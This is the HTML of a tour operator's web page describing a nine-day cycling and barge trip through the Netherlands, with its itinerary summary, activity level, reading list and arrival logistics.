                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24933/Beauty-in-Bloom-A-Cycle-Barge-Adventure-in-the-Netherlands/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">9 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Haarlem</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Amsterdam</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>16</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>7B, 2L, 7D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">After windmills and wooden shoes, tulips and bicycles may be the most recognizable icons of the Netherlands — a country with more bikes than residents and home to the world’s largest permanent display of tulips. Combine these emblems of Dutch culture on a bike and barge journey, where you’ll travel through gardens and along rivers to experience the heritage of the Netherlands firsthand. Explore the canals and museums of Amsterdam, learn about a famed former steam-powered pumping station at the Cruquius Museum and enjoy exercising your mind and your body on this exciting adventure!</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Visit the Keukenhof, known as the Garden of Europe, with its seven million spring-flowering bulbs.</li><li>Explore the North Holland Dune Reserve, one of the largest nature reserves in the Netherlands.</li><li>Learn about the 2,000-year history of the development of water management and land reclamation at the Cruquius Museum.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24933/Beauty-in-Bloom-A-Cycle-Barge-Adventure-in-the-Netherlands/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Outdoor: Spirited</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Novice to intermediate cyclists. Participants may select a standard bike or e-bike rental at time of enrollment. Cycling between 10-26 miles (5 hours) per day at 10-12 mph on primarily flat terrain on dedicated paved bicycle paths with frequent stops. Weather conditions such as wind and rain may affect biking difficulty. Walking up to one mile/day and standing for up to two hours/day on uneven terrain (including stairs and cobblestones).</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/24933/Beauty-in-Bloom-A-Cycle-Barge-Adventure-in-the-Netherlands/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-2086041" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Beauty in Bloom: A Cycle &amp; Barge Adventure in the Netherlands</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-1646fc8b-0638-45b3-8718-279648bcb013"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Amsterdam: A History of the World&#x27;s Most Liberal City</span></div><div><span class="rl-book-author">by Russell Shorto</span></div>
            <div class="rl-book-notes">Russell Shorto opens this delightful ode to an adopted city with his daily journey, by bike of course, through his neighborhood to drop off his toddler son. He spins a tale of a diverse city wrestled from the sea, its coffee shops, canals and its personalities and politics, with panache.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>An Island in Time, The Biography of a Village</span></div><div><span class="rl-book-author">by Geert Mak</span></div>
            <div class="rl-book-notes">Mak returns to Jorwerd, the small Netherlands village of his childhood, to spend time with the villagers and learn both the pleasures and contemporary challenges of small town life.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Eyewitness Guide Amsterdam</span></div><div><span class="rl-book-author">by Eyewitness Guides</span></div>
            <div class="rl-book-notes">A wonderful guide to Amsterdam, filled with detailed drawings, photographs and thumbnail sketches.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Eyewitness Guide The Netherlands</span></div><div><span class="rl-book-author">by Eyewitness Guides</span></div>
            <div class="rl-book-notes">Gorgeously illustrated and filled with excellent maps, this compact book covers Holland, its history, traditions, cultures and sights. With hundreds of color photographs and illustrations.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Fifty Places to Bike Before YouDie</span></div><div><span class="rl-book-author">by Chris Santella</span></div>
            <div class="rl-book-notes">Santella showcases a wide variety of expertly selected places to bike, from the Dalmatian Coast in Croatia and the Indochina Trail in Vietnam to the urban jungle of New York City.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>In the City of Bikes</span></div><div><span class="rl-book-author">by Pete Jordan</span></div>
            <div class="rl-book-notes">Pedaling around the city on a &quot;lumbering and sluggish&quot; single-speed bicycle named Brownie, American expat and bike nut Pete Jordan turns his love of Amsterdam -- and of bicycles -- into an acutely observed cultural history of the city.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Red Map Amsterdam</span></div><div><span class="rl-book-author">by Red Maps</span></div>
            <div class="rl-book-notes">An easy-to-use color map of the great Dutch city&#x27;s center. The map locates attractions, sites and museums while the reverse includes copious indexes of sites, neighborhoods, shopping and hotels. Sheet size: 24 x 9 inches.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Anatomy Lesson</span></div><div><span class="rl-book-author">by Nina Siegal</span></div>
            <div class="rl-book-notes">A fictionalized account of the events surrounding Rembrandt&#x2019;s first commissioned piece, the Anatomy Lesson of Dr. Nicolaes Tulp. Well-researched and vivid with period details that transport the reader back to 1600s Amsterdam at the height of Dutch artistic vigor.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Autumn of the Middle Ages</span></div><div><span class="rl-book-author">by Johan Huizinga</span></div>
            <div class="rl-book-notes">A pioneering work of social and cultural history, this well-translated classic of 1924 is a richly detailed portrait of life, thought and art in 14th- and 15th-century France and the Netherlands.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Coffee Trader, A Novel</span></div><div><span class="rl-book-author">by David Liss</span></div>
            <div class="rl-book-notes">An entertaining, suspenseful work of historical fiction set in Amsterdam. It&#x27;s 1659 and in the new, capricious world of stocks and investment, a desperate Portuguese-Jewish trader partners with a Dutchman. Their idea: import the first shipment of coffee to the country. What follows is a wild tale of ruthlessness, greed and fortune.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Embarrassment of Riches</span></div><div><span class="rl-book-author">by Simon Schama</span></div>
            <div class="rl-book-notes">An engaging cultural history and much more, this book is a study of the Dutch in the 17th century and their surprising challenge to Spanish rule.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Twin</span></div><div><span class="rl-book-author">by Gerbrand Bakker</span></div>
            <div class="rl-book-notes">Bakker&#x27;s spare, tender ode evokes life on a rural farm in the Dutch countryside.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Undutchables</span></div><div><span class="rl-book-author">by Colin White</span></div>
            <div class="rl-book-notes">A laugh-out-loud, irreverent guide to Dutch character and habits, including how to drink coffee and why you shouldn&#x27;t even think about haggling over prices.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Tulip Fever</span></div><div><span class="rl-book-author">by Deborah Moggach</span></div>
            <div class="rl-book-notes">In this surprise bestseller, set in 1630s Amsterdam, a man contracts the talented painter Jan Van Loos to paint a portrait of him and his beautiful wife, Sophia. A vivid drama unfolds as a mutual attraction develops between Van Loos and Sophia.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Tulipomania</span></div><div><span class="rl-book-author">by Mike Dash</span></div>
            <div class="rl-book-notes">The story of the world&#x27;s most coveted flower and the extraordinary passion it aroused, this vivid history traces the tulip from its origins on the Turkish steppes to its status as an absurdly desired object in Europe and its key role in the financial follies of 17th-century Holland.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Why the Dutch are Different</span></div><div><span class="rl-book-author">by Ben Coates</span></div>
            <div class="rl-book-notes">Mingling history with travelogue, Coates speaks to why the Netherlands is such a fascinating country. He explains their world-famous culture of tolerance, the significance of milk, beer and the color orange in the lives of the Dutch and much more.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-42195914" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-21896188" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Apr 23 - May 1, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-21896188"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 9 - Apr 17, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 9 - Apr 17, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 16 - Apr 24, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 16 - Apr 24, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 23 - May 1, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 23 - May 1, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-69c1066c-13ef-41e0-a22a-209f0d7cbc27" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>None</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-medkit"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Health Requirements</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-7a4db4af-028f-4ce2-9135-f01116388c41" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Health Requirements</div><p>The Centers for Disease Control (CDC) recommend that your routine immunizations be up to date.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-1de5158f-4e89-451c-aab8-aa2be66d28a4" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on April 24, 2026</p><p>Meet the group at De Holland in Haarlem</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 10:30 a.m. Day 2 transfer from Amsterdam Schiphol Airport to de Zaanse Schans; 4:00 p.m. expected arrival time at the ship followed by check-in, Orientation, and 6:30 p.m. Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>If you cannot make the 10:30 a.m. meeting time, there are two options for traveling from the airport to the barge BEFORE 2:00 p.m.&#xD;&#xA;&#xD;&#xA;1) Take a taxi from Amsterdam Schiphol Airport to Oosterdok. Tell the driver you want to go to NEMO; all the barges dock in front of NEMO, look for the De Holland. Travel time is about 25 minutes and taxi will cost approximately &#x20AC;70.&#xD;&#xA;&#xD;&#xA;2) Take a train from Amsterdam Schiphol Airport to Amsterdam Centraal Station. From Amsterdam Centraal Station, walk to NEMO, which is about a 15-minute walk. Travel time is about 30 minutes and fare will cost approximately &#x20AC;7.&#xD;&#xA; &#xD;&#xA;If you arrive AFTER 2:00 p.m. you will have to meet the barge in Haarlem. From Schiphol Airport take bus 300 (Direction Haarlem Station). Price approximately &#x20AC;6. From Haarlem you can take a taxi to the ship or walk 20 minutes. Address: Spaarndamseweg 376 2022 EA Haarlem. Please call our Netherlands Coordinator &#x2B;31 207 235 454 to inform them of your arrival. &#xD;&#xA; &#xD;&#xA;If you are departing the U.S. prior to the group departure and plan to connect with the group at the airport on the day the program commences, be sure to be at the meeting point at the time indicated. If you plan to meet the group at the De Holland, please notify our office prior to your departure: 203-814-1249 or email roadscholar@boatbiketours.com.</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>Taxi, bus and train available. Review schedules and fares online: Amsterdam Municipal Public Transport (GVB) http://www.gvb.nl/ or Dutch Railways (NS) http://www.ns.nl/.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, May 1, 2026 in Amsterdam at De Holland</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>9:00 a.m. after breakfast; 9:00 a.m. ship check-out. (okay to check out earlier).</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Please refer to the following instructions for traveling from the ship to Amsterdam Schiphol Airport:&#xD;&#xA;&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-11072558" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"f3ea089305ce4a5d9803e01aee5190bd"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
